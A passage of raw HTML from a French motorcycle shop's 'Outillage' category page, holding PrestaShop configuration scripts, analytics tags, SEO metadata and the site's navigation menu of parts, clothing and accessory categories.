

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tout-2-roues.fr/1053-outillage
body_size: 30952
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Outillage</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.tout-2-roues.fr/1053-outillage">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.tout-2-roues.fr/img/favicon.ico?1584981756">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.tout-2-roues.fr/img/favicon.ico?1584981756">


  

    <link rel="stylesheet" href="https://www.tout-2-roues.fr/themes/leo_moto/assets/cache/theme-fdcdc5116.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_MOTO_PANEL_CONFIG";
        var RESERVE = "R\u00e9server";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Comparer";
        var buttoncompare_title_remove = "Retirer du Comparer";
        var cancel_rating_txt = "Cancel Rating";
        var comparator_max_item = 3;
        var compared_products = [];
        var disable_review_form_txt = "existe pas un crit\u00e8re d'\u00e9valuation pour ce produit ou cette langue";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"category","conf":{"removeId":false}};
        var height_cart_item = "135";
        var iso_code = "fr";
        var leo_push = 0;
        var leo_token = "22cfc7f86acf1e5a9ed22ea17f1f2b4b";
        var lf_is_gen_rtl = false;
        var lql_ajax_url = "https:\/\/www.tout-2-roues.fr\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.tout-2-roues.fr\/mon-compte";
        var lql_redirect = "";
        var lyo_date_format_lite = "d\/m\/Y";
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"6","id_customer":"0","date_from":"2020-12-16 11:00:00","date_to":"2032-02-29 11:00:00","description":"","quantity":"999999927","quantity_per_user":"1000000","priority":"1","partial_use":"0","code":"","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2020-12-16 11:30:01","date_upd":"2025-10-31 23:22:56","id_lang":"1","name":"REFLECHISSANTS","quantity_for_user":1000000}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.tout-2-roues.fr\/1053-outillage","meta":{"title":"Outillage","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-1053":true,"category-Outillage":true,"category-id-parent-1616":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"TOUT 2 ROUES","logo":"https:\/\/www.tout-2-roues.fr\/img\/prestashop-logo-1584981756.jpg","stores_icon":"https:\/\/www.tout-2-roues.fr\/img\/logo_stores.png","favicon":"https:\/\/www.tout-2-roues.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.tout-2-roues.fr\/","current_url":"https:\/\/www.tout-2-roues.fr\/1053-outillage","shop_domain_url":"https:\/\/www.tout-2-roues.fr","img_ps_url":"https:\/\/www.tout-2-roues.fr\/img\/","img_cat_url":"https:\/\/www.tout-2-roues.fr\/img\/c\/","img_lang_url":"https:\/\/www.tout-2-roues.fr\/img\/l\/","img_prod_url":"https:\/\/www.tout-2-roues.fr\/img\/p\/","img_manu_url":"https:\/\/www.tout-2-roues.fr\/img\/m\/","img_sup_url":"https:\/\/www.tout-2-roues.fr\/img\/su\/","img_ship_url":"https:\/\/www.tout-2-roues.fr\/img\/s\/","img_store_url":"https:\/\/www.tout-2-roues.fr\/img\/st\/","img_col_url":"https:\/\/www.tout-2-roues.fr\/img\/co\/","img_url":"https:\/\/www.tout-2-roues.fr\/themes\/leo_moto\/assets\/img\/","css_url":"https:\/\/www.tout-2-roues.fr\/themes\/leo_moto\/assets\/css\/","js_url":"https:\/\/www.tout-2-roues.fr\/themes\/leo_moto\/assets\/js\/","pic_url":"https:\/\/www.tout-2-roues.fr\/upload\/","pages":{"address":"https:\/\/www.tout-2-roues.fr\/adresse","addresses":"https:\/\/www.tout-2-roues.fr\/adresses","authentication":"https:\/\/www.tout-2-roues.fr\/connexion","cart":"https:\/\/www.tout-2-roues.fr\/panier","category":"https:\/\/www.tout-2-roues.fr\/index.php?controller=category","cms":"https:\/\/www.tout-2-roues.fr\/index.php?controller=cms","contact":"https:\/\/www.tout-2-roues.fr\/nous-contacter","discount":"https:\/\/www.tout-2-roues.fr\/reduction","guest_tracking":"https:\/\/www.tout-2-roues.fr\/suivi-commande-invite","history":"https:\/\/www.tout-2-roues.fr\/historique-commandes","identity":"https:\/\/www.tout-2-roues.fr\/identite","index":"https:\/\/www.tout-2-roues.fr\/","my_account":"https:\/\/www.tout-2-roues.fr\/mon-compte","order_confirmation":"https:\/\/www.tout-2-roues.fr\/confirmation-commande","order_detail":"https:\/\/www.tout-2-roues.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.tout-2-roues.fr\/suivi-commande","order":"https:\/\/www.tout-2-roues.fr\/commande","order_return":"https:\/\/www.tout-2-roues.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.tout-2-roues.fr\/avoirs","pagenotfound":"https:\/\/www.tout-2-roues.fr\/page-introuvable","password":"https:\/\/www.tout-2-roues.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.tout-2-roues.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.tout-2-roues.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.tout-2-roues.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.tout-2-roues.fr\/promotions","product":"https:\/\/www.tout-2-roues.fr\/index.php?controller=product","search":"https:\/\/www.tout-2-roues.fr\/recherche","sitemap":"https:\/\/www.tout-2-roues.fr\/plan du site","stores":"https:\/\/www.tout-2-roues.fr\/magasins","supplier":"https:\/\/www.tout-2-roues.fr\/fournisseur","register":"https:\/\/www.tout-2-roues.fr\/connexion?create_account=1","order_login":"https:\/\/www.tout-2-roues.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/leo_moto\/assets\/","actions":{"logout":"https:\/\/www.tout-2-roues.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-small_default.jpg","width":80,"height":80},"cart_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"large_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-large_default.jpg","width":440,"height":440},"home_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-home_default.jpg","width":440,"height":440},"medium_default":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452}},"small":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-small_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-large_default.jpg","width":440,"height":440},"large":{"url":"https:\/\/www.tout-2-roues.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.tout-2-roues.fr\/"},{"title":"ATELIER","url":"https:\/\/www.tout-2-roues.fr\/1616-atelier"},{"title":"Outillage","url":"https:\/\/www.tout-2-roues.fr\/1053-outillage"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769234529,"static_token":"22cfc7f86acf1e5a9ed22ea17f1f2b4b","token":"8c456d3a852f9c97718f5576ec110370","debug":false};
        var productcompare_add = "Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";
        var productcompare_remove = "a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.tout-2-roues.fr\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Voir la liste comparer";
        var psemailsubscription_subscription = "https:\/\/www.tout-2-roues.fr\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.tout-2-roues.fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K4BCJTHP');</script>
<!-- End Google Tag Manager -->


  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-237357598-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'UA-237357598-1',
    {
      'debug_mode':false
                      }
  );
</script>

   
<script type="text/javascript">
var unlike_text ="Unliké ce post";
var like_text ="Comme ce poste";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;
</script>
 
          <meta property="og:url" content="https://www.tout-2-roues.fr/1053-outillage" />
      <meta property="og:title" content="Outillage" />
      <meta property="og:description" content="" />
      <meta property="og:image" content="" />
      <meta property="og:type" content="article" />
                  <meta property="article:publisher" content="https://www.facebook.com/tout2roues" />
                      <meta name="twitter:title" content="Outillage">
      <meta name="twitter:description" content="">
      <meta name="twitter:image" content="">
      <meta name="twitter:card" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.tout-2-roues.fr/#website","url":"https://www.tout-2-roues.fr/","name":"TOUT 2 ROUES","potentialAction":{"@type":"SearchAction","target":"https://www.tout-2-roues.fr/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.tout-2-roues.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.tout-2-roues.fr/","url":"https://www.tout-2-roues.fr/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Outillage","@id":"https://www.tout-2-roues.fr/1053-outillage","url":"https://www.tout-2-roues.fr/1053-outillage"}}]}]}
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.tout-2-roues.fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:1,
		product_one_img:0,
		productCdown: 1,
		productColor: 0,
		homeWidth: 440,
		homeheight: 440,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>




    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-1053 category-outillage category-id-parent-1616 category-depth-level-3 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navtop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-8 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApQuicklogin.tpl -->
<div class="ApQuicklogin">
			                                <a href="javascript:void(0)" 
               class="leo-quicklogin-nav leo-quicklogin" 
               data-enable-sociallogin="disable" 
               data-type="slidebar_top" 
               data-layout="both"
                              title="Connexion rapide"
               rel="nofollow">
                <i class="material-icons">&#xE851;</i>
                <span class="hidden-sm-down">Connexion rapide</span>
            </a>
            	</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navbottom ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header-logo">    <a href="https://www.tout-2-roues.fr/">        <img class="img-fluid" src="https://www.tout-2-roues.fr/img/prestashop-logo-1584981756.jpg" alt="TOUT 2 ROUES logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.tout-2-roues.fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.tout-2-roues.fr/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-3 col-sp-3 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.tout-2-roues.fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-basket shopping-cart"></i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-headertop ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-9 col-md-6 col-sm-6 col-xs-6 col-sp-6  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_5759037151305159" class="ApMegamenu">
			    
                <nav data-megamenu-id="5759037151305159" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-5759037151305159">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-5759037151305159"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/2-accueil" target="_self">
                            
                            <span class="menu-title">Accueil</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/2178-casque" target="_self">
                            
                            <span class="menu-title">Casque</span>
                                                        </a>
    </li>
    <li data-menu-type="url" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.tout-2-roues.fr/2177-intercom-bluetooth" target="_self">
                            
                            <span class="menu-title">Intercom Bluetooth</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/1675-pieces-detachees" target="_self">
                    
                    <span class="menu-title">Pièces</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1633-courroie" target="_self">
            
                            <span class="menu-title">Courroie</span>
                                        <span class="sub-title">Courroie de transmission</span>
                        
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1604-batterie" target="_self">
            
                            <span class="menu-title">Batterie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="url" class="nav-item  icon-new " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1605-bougie" target="_self">
            
                            <span class="menu-title">Bougies</span>
                                        <span class="sub-title">Bougies d&#039;allumage</span>
                        
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/748-filtration" target="_self">
            
                            <span class="menu-title">Filtration</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/307-echappements" target="_self">
            
                            <span class="menu-title">Echappements</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/507-accessoires" target="_self">
            
                            <span class="menu-title">Chassis</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1470-admission" target="_self">
            
                            <span class="menu-title">Admission</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/903-jantes" target="_self">
            
                            <span class="menu-title">Jantes</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/362-electricite" target="_self">
            
                            <span class="menu-title">Electricité</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/463-embrayage" target="_self">
            
                            <span class="menu-title">Embrayage</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/925-moteur" target="_self">
            
                            <span class="menu-title">Moteur</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1261-roulements" target="_self">
            
                            <span class="menu-title">Roulements</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1282-suspensions" target="_self">
            
                            <span class="menu-title">Suspensions</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/1511-kit-entretien" target="_self">

                    
                    <span class="menu-title">Kit entretien</span>
                                        
            </a>
        <b class="caret"></b>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/1389-vetements-moto" target="_self">
                    
                    <span class="menu-title">Vêtements</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1639-gants" target="_self">
            
                            <span class="menu-title">Gants</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1635-blouson-moto" target="_self">
            
                            <span class="menu-title">Blousons</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1638-pluie-moto" target="_self">
            
                            <span class="menu-title">Pluie</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1640-bottes-et-chaussures-moto" target="_self">
            
                            <span class="menu-title">Bottes et chaussures</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1641-protections-et-securite" target="_self">
            
                            <span class="menu-title">Protections</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1637-pantalons" target="_self">
            
                            <span class="menu-title">Pantalons</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1636-sous-vetements" target="_self">
            
                            <span class="menu-title">Sous-vêtements</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.tout-2-roues.fr/507-accessoires" target="_self">
                    
                    <span class="menu-title">Accessoires</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="category" class="nav-item  icon-new " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/1677-support-gps-et-telephone" target="_self">
            
                            <span class="menu-title">Support GPS </span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/164-antivol" target="_self">
            
                            <span class="menu-title">Antivols</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.tout-2-roues.fr/213-bagagerie" target="_self">
            
                            <span class="menu-title">Bagagerie</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
